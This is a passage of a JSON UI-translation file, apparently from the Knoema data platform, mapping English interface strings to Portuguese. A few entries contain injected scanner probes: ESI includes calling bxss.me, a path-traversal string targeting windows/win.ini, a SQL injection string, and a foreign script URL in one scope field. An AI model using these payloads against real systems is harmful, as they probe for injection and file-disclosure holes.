for","Translation":"\\u003cstrong\\u003eResultados com previsão\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Overwrite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa. ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"Apagar favorito","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"New gadget","Translation":"Novo gadget ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Y axis","Translation":"Eixo Y","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"Acesso em:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":"Gráfico de Área Empilhada/Percentagem.","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"Todos os tipos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"Deslóque-se pelas diferentes visualizações nas abas. Baseado na sua seleção, gadgets recomendados aparecerão no topo com títulos grandes.\\n","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"Quadrante","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Premium subscription.","Translation":"Obtenha saídas gratuitas de marca d\\u0027água e visualizações ao vivo e animado com uma assinatura Premium.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"Tema predefinidos ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":"Gerenciadores de dados","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"Por favor, adicione mínimo um elemento pelas opções de seleção.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Remove dataset","Translation":"Eliminar um conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"Opções de exportação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"Você quer eliminar o gadget?","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"Pode ver","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add industry","Translation":"Adicionar indústria","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"Os seguintes tipos de gadgets serão ignorados:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"Maximizar","IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":"Bom","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Type name of group here","Translation":"Escrever o nome do grupo aqui ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"Por favor, ajuste suas seleções.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"Pictograma","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"Opções de classificação","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"Visualizado recentemente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"O endereço de destino que está acima está vazio. Por favor, corrija-o para continuar.","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":"Atual proprietário:","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"Os 5 melhores","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"Adicionar rubrica","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"Semestral ","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"Para (endereços de email):","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Esta página contém elementos que não podem ser exportados para {FileType} corretamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"Cc:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"os mapas serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":"indisponível","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"Filas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Indicator","Translation":"Adicionar Indicador ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"Outros recursos que o podem ajudar: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"is uploaded.","Translation":"foram transferidos.\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not found","Translation":"Impossível encontrar as séries similares já que o conjunto de dados não pode ser encontrado. ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"Navegar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"1º trimestre ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"World","Translation":"Mundo ","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"de","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou ","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":"O gráfico de sectores não pode ser processado quando os dados consistem de zeros só","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":"Gráfico de Barras Empilhadas.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"Descrição ","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series must have annual frequencies","Translation":"Impossível encontrar as séries similares já que as séries temporais de entrada devem ter frequências anuais","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"Direita","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Leave a comment","Translation":"Deixe um comentário","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Uma tabela grande será dividida para entrar na apresentação ppt ","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"Ver todos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quater title","Translation":"Título do quarto quarto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Verify Tag","Translation":"Verificar marcador","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"Sua seleção atual nao suporta gráficos. Veja a Seleção nos gadgets Recomnedados até o topo ou adicione alguns indicadres para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"Transmissão","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":" Aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"Título do primeiro quadrante","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Translated successfully","Translation":"Traduzido com sucesso\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":"Gráfico de Barras.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"Convidado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Parameterize","Translation":"Parametrizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"Selecionar a amplitude","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Select by Tags","Translation":"Selecionar por Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"mais resultados disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"3º trimestre","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"Adicionar ao GadgetBin\\n","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"Posição:","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"AUTO","Translation":"AUTOMÁTICO","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"Limpar seleção","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date :","Translation":"Data:","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dataset:","Translation":"Conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"Camada","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Facts","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"Inscreva-se grátis para ver a fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-all-dataset-list.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"Editar descrição ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Background-color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is available","Translation":"é disponível ","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"Como um usuário registrado gratuito em Knoema.com você pode seguir um conjunto de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Shared with me","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Processing","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"Tabela completa ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"Exportar página inteira ou visualizações individuais para Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF ou imagem \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"Guardar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"Alinhamento de texto","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Get access to data and visualizations. Join our data community.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"Você só pode exportar uma página de cada vez.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":"Trimestral ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode [mostrar|href=#|class=fold-dimension] membros de tempo selecionados para mostrar os últimos dados no mapa.\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Role","Translation":"Função ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"Tente usar palavras-chave menos específicas. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but this data is currently not supported. Only timeseries based data is supported","Translation":"Desculpe, mas actualmente, estes dados não são compatíveis. Só são compatíveis os dados baseados em séries temporais\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":"Novo proprietário:\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":"Gráfico do Radar\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"Sombra de texto","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"Não foram encontrados dados relacionados. Por favor, altere a sua selecção.","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"Por favor selecione pelo menos uma dimensão como {StubCaption} em {DatasetName} conjunto de dados para usar","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Selected","Translation":"Selecionado ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is required field.","Translation":"Identificação é um campo obrigatório. ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"Editar texto do cabeçalho","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"Cabeçalho da fila","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":"Mantenha-se actualizado sobre os resultados para","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please select two different series to highlight range.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"access denied","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"Você não tem marcadores","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Terms","Translation":"Termos\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"Ultima 